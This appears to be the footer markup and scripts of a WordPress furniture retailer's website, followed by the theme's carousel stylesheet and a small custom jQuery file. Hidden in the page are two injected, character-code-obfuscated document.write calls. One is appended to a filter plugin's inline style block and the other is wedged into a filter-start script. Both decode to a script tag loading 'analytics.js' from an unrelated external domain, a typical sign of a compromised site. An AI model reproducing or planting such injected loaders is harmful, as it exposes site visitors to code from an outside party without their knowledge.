<!-- container -->
<footer class="footer clearfix hidden-print">
  <div class="container">
	<div class="row">
		<div class="col-lg-3">
			<div id="text-2" class="widget-container widget_text">			<div class="textwidget">	<div class="customer-service1">
      <h3>CUSTOMER SERVICE</h3>
      <div class="col-sm-12">
        <ul>
          <li><a href="/financing-2/">Financing</a></li>
          <li><a href="/delivery/">Delivery</a></li>
          <li><a href="/service-repair/">Service & Repairs</a></li>
        </ul>
      </div>
    </div></div>
		</div>		</div>
		<div class="col-lg-4">
    		<div id="text-3" class="widget-container widget_text">			<div class="textwidget"><h3>FURNITURE COLLECTIONS</h3>
<div class="row">
      <div class="col-lg-6">
        <ul>
          <li><a href="/product-category/living-room">Living Room</a></li>
          <li><a href="/product-category/recliner">Recliners</a></li>
          <li><a href="/product-category/dining-room">Dining Room</a></li>
          <li><a href="/product-category/entertainment-centers/">Entertainment Centers</a></li>
        </ul>
      </div>
	  
      <div class="col-lg-6">
        <ul>
          <li><a href="/product-category/adult-bedroom">Adult Bedroom</a></li>
          <li><a href="/product-category/youth-bedroom">Youth Bedroom</a></li>
          <li><a href="/product-category/mattresses">Mattresses</a></li>
        </ul>
      </div>
</div></div>
		</div>		</div>
		<div class="col-lg-2">
      		<div id="text-4" class="widget-container widget_text">			<div class="textwidget"><h3>COMPANY</h3>
      <div class="col-sm-12">
        <ul>
          <li><a href="/about-us/">About Us</a></li>
          <li><a href="/contact-us/">Contact Us</a></li>
           </ul>
      </div></div>
		</div>		</div>
		<div class="col-lg-3">
        	<div id="text-5" class="widget-container widget_text">			<div class="textwidget">		<h3>STORE HOURS</h3>
        <ul>
          <li>Mon-Fri: 10:00am - 7:00pm</li>
          <li>Sat: 9:00am - 7:00pm</li>
          <li>Sunday: 12:00pm - 5:00pm</li>
        </ul></div>
		</div>			<div class="footer-social-link">
        	<div id="text-6" class="widget-container widget_text">			<div class="textwidget"><h3>SOCIAL</h3>
        <ul class="social-list">

<li><a href="https://www.facebook.com/getitatsams" target="_blank"><i class="fa fa-facebook-official"></i></a></li>    
<li><a href="https://www.instagram.com/getitatsams/" target="_blank"><i class="fa fa-instagram"></i></a></li>     
<li><a href="http://www.youtube.com/user/samsfurniturenwa" target="_blank"><i class="fa fa-youtube-play"></i></a></li>
<li><a href="/blog/"><i class="fa fa-rss-square"></i></a></li>
 </ul></div>
		</div>			</div>
		</div>
	</div>
	<div class="row">
		<div class="col-lg-12">
			<div class="copyright">
				&copy; 2026 Sam's Furniture, All rights reserved.&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/legal/privacy-policy">Privacy & Terms</a>
				<br/>
				Site Hosted by <a href="https://simplemachinedesigns.com" target="_blank" rel="nofollow">Simplemachine</a>

			</div>
		</div>
	</div>
  </div>

<div class="attn-joe" onclick="olark('api.box.expand')"></div>

</footer>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sams/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'aecfd88d647c0e7bbf5fa8790906e0b6'})})</script>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N92RJMT" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script>
function bapf_wpbakery_get_all_filters() {
    var filters_list = [];
    jQuery(".berocket_single_filter_widget").each(function() {
        filters_list.push({id:jQuery(this).data('id'),wid:jQuery(this).data('wid')});
    });
    return filters_list;
}
function bapf_init_wpbakery_grid_filters() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = "";
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
    });
}
bapf_init_wpbakery_grid_filters();
jQuery(document).on('berocket_ajax_products_loaded', function() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = braapf_get_current_url_data().filter;
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
        if( typeof(jQuery(this).vcGrid) == 'function' ) {
            jQuery(this).data('vcGrid', null).vcGrid();
        }
    });
});
jQuery(document).on('bapf_ajax_load_replace', function() {
    if( jQuery('.bapf_ajax_load_replace').length ) {
        braapf_replace_each_filter(jQuery('.bapf_ajax_load_replace').html());
        jQuery('.bapf_ajax_load_replace').remove();
    }
    braapf_remove_loader_element('');
});

bapf_apply_filters_to_page_js_composer = function(filter_products, context, element, url_filtered) {
    if( jQuery('.brapf_wpb_replace_grid.vc_grid-container').length > 0 && jQuery(the_ajax_script.products_holder_id).length == jQuery('.brapf_wpb_replace_grid.vc_grid-container').length ) {
        braapf_selected_filters_area_set();
        braapf_change_url_history_api(url_filtered, {replace:the_ajax_script.seo_friendly_urls});
        braapf_add_loader_element('', '', '', '', 'default');
        jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
            var data = jQuery(this).data('vc-grid-settings');
            data.brfilter = braapf_get_current_url_data().filter;
            data.brfilter_list = bapf_wpbakery_get_all_filters();
            jQuery(this).data('vc-grid-settings', data);
            if( typeof(jQuery(this).vcGrid) == 'function' ) {
                jQuery(this).html('');
                jQuery(this).data('vcGrid', null).vcGrid();
            }
        });
        return false;
    }
    return filter_products;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
    });
}
</script><style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="//samsfurniture.net/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.39" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//samsfurniture.net/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.39" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://samsfurniture.net/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.min.js?ver=3.2.0" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.carousel.min.js?ver=3.2.0" id="jquery-cycle2-carousel-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.swipe.min.js?ver=3.2.0" id="jquery-cycle2-swipe-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.tile.min.js?ver=3.2.0" id="jquery-cycle2-tile-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.video.min.js?ver=3.2.0" id="jquery-cycle2-video-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/templates/dark/script.js?ver=3.2.0" id="cyclone-template-script-dark-0-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/templates/thumbnails/script.js?ver=3.2.0" id="cyclone-template-script-thumbnails-0-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/libs/vimeo-player-js/player.js?ver=3.2.0" id="vimeo-player-js-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/js/client.js?ver=3.2.0" id="cyclone-client-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://samsfurniture.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://samsfurniture.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script>
<!--<script type="text/javascript" src="https://samsfurniture.net/wp-content/themes/sams/js/jquery-1.11.1.min.js"></script>-->
<script type="text/javascript" src="//code.jquery.com/jquery-migrate-1.2.1.min.js"></script><script src="https://samsfurniture.net/wp-content/themes/sams/js/owl.carousel.min.js" type="text/javascript" /></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/themes/sams/js/bootstrap.min.js" ></script>
<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/jquery.slick/1.5.0/slick.css"/>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/themes/sams/js/slick.min.js" ></script>
<script src="https://samsfurniture.net/wp-content/themes/sams/js/custom.js"></script>


<script>
	jQuery( ".woocommerce-shop .woocommerce.columns-3" ).insertAfter( ".foo" );
</script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://samsfurniture.net/wp-content/themes/sams/css/owl.carousel.css
body_size: 398
content:

.owl-carousel .animated {
    animation-duration: 1000ms;
    animation-fill-mode: both;
}
.owl-carousel .owl-animated-in {
    z-index: 0;
}
.owl-carousel .owl-animated-out {
    z-index: 1;
}
.owl-carousel .fadeOut {
    animation-name: fadeOut;
}
@keyframes fadeOut {
0% {
    opacity: 1;
}
100% {
    opacity: 0;
}
}
.owl-height {
    transition: height 500ms ease-in-out 0s;
}
.owl-carousel {
    display: none;
    position: relative;
    width: 100%;
    z-index: 1;
}
.owl-carousel .owl-stage {
    position: relative;
}
.owl-carousel .owl-stage::after {
    clear: both;
    content: ".";
    display: block;
    height: 0;
    line-height: 0;
    visibility: hidden;
}
.owl-carousel .owl-stage-outer {
    overflow: hidden;
    position: relative;
}
.owl-carousel .owl-controls .owl-nav .owl-prev, .owl-carousel .owl-controls .owl-nav .owl-next, .owl-carousel .owl-controls .owl-dot {
    -moz-user-select: none;
    cursor: pointer;
}
.owl-carousel.owl-loaded {
    display: block;
}
.owl-carousel.owl-loading {
    display: block;
    opacity: 0;
}
.owl-carousel.owl-hidden {
    opacity: 0;
}
.owl-carousel .owl-refresh .owl-item {
    display: none;
}
.owl-carousel .owl-item {
    -moz-user-select: none;
    float: left;
    min-height: 1px;
    position: relative;
}
.owl-carousel .owl-item img {
    display: block;
}
.owl-carousel.owl-text-select-on .owl-item {
    -moz-user-select: auto;
}
.owl-carousel .owl-grab {
    cursor: grab;
}
.owl-carousel.owl-rtl {
    direction: rtl;
}
.owl-carousel.owl-rtl .owl-item {
    float: right;
}
.no-js .owl-carousel {
    display: block;
}
.owl-carousel .owl-item .owl-lazy {
    opacity: 0;
    transition: opacity 400ms ease 0s;
}
.owl-carousel .owl-item img {
    transform-style: preserve-3d;
	width: 100%;
	height: auto;
}
.owl-carousel .owl-video-wrapper {
    background: none repeat scroll 0 0 #000;
    height: 100%;
    position: relative;
}
.owl-carousel .owl-video-play-icon {
    background: url("owl.video.play.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    cursor: pointer;
    height: 80px;
    left: 50%;
    margin-left: -40px;
    margin-top: -40px;
    position: absolute;
    top: 50%;
    transition: scale 100ms ease 0s;
    width: 80px;
    z-index: 1;
}
.owl-carousel .owl-video-play-icon:hover {
}
.owl-carousel .owl-video-playing .owl-video-tn, .owl-carousel .owl-video-playing .owl-video-play-icon {
    display: none;
}
.owl-carousel .owl-video-tn {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: contain;
    height: 100%;
    opacity: 0;
    transition: opacity 400ms ease 0s;
}
.owl-carousel .owl-video-frame {
    position: relative;
    z-index: 1;
}
.owl-theme .owl-controls {
bottom: 0;
position: absolute;
text-align: center;
width: 100%;
}
.owl-theme .owl-controls .owl-buttons div {
    background: none repeat scroll 0 0 #869791;
    border-radius: 30px;
    color: #fff;
    display: inline-block;
    font-size: 12px;
    margin: 5px;
    opacity: 0.5;
    padding: 3px 10px;
}
.owl-theme .owl-controls.clickable .owl-buttons div:hover {
    opacity: 1;
    text-decoration: none;
}
.owl-theme .owl-controls .owl-dot {
    display: inline-block;
}
#featured-product-slider .owl-controls .owl-dot span {
    background: none repeat scroll 0 0 #fff;
    border: 1px solid #0d014d;
    border-radius: 20px;
    display: block;
    height: 12px;
    margin: 5px 7px;
    opacity: 0.5;
    width: 12px;
}
#featured-product-slider .owl-controls .owl-dot.active span {
    background: none repeat scroll 0 0 #000;
	width: 15px;
	height: 15px;
}
.owl-theme .owl-controls .owl-dot.active span, .owl-theme .owl-controls.clickable .owl-page:hover span {
    opacity: 1;
}
.owl-theme .owl-controls .owl-dot span.owl-numbers {
    border-radius: 30px;
    color: #fff;
    font-size: 12px;
    height: auto;
    padding: 2px 10px;
    width: auto;
}
.owl-item.loading {
    background: url("AjaxLoader.gif") no-repeat scroll center center rgba(0, 0, 0, 0);
    min-height: 150px;
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://samsfurniture.net/wp-content/themes/sams/js/custom.js
body_size: -206
content:
jQuery(document).ready(function($) {
	//var $ = jQuery.noConflict(true);
	$(window).scroll(function(){
		var scroll;
		scroll = $(window).scrollTop();
		
		if(scroll > 50){
			//jQuery('#fixedNav').slideUp('slow');
			$('#fixedNav').addClass('fixedNav');
		}else
		{
			$('#fixedNav').removeClass('fixedNav');
		}
		
	});
	
	
	$('.owl-demo-x').owlCarousel({
	autoplay: true,
	autoplayTimeout:100,
	autoplayHoverPause:true,
    loop:true,
	margin:50,
    nav:true,
    items: 6,
	});
	$('#featured-product-slider').owlCarousel({
	autoplay: true,
	autoplayTimeout:5000,
	autoplayHoverPause:true,
    loop:true,
	margin:50,
    nav:true,
    items: 1
	});
	$('.icon1').click(function () {
    $('.search-in').toggleClass('expanded');
	});

	$(".partner-slider").slick({
		autoplay: true,
		infinite: true,
		speed: 3000,
		slidesToShow: 3,
		centerMode: true,
		variableWidth: true,
		cssEase: 'linear',
		autoplaySpeed: 0
	});
	$("input[type='checkbox']").change(function(){
    if($(this).is(":checked")){
       $(".alert").toggle(false);
    }
});
});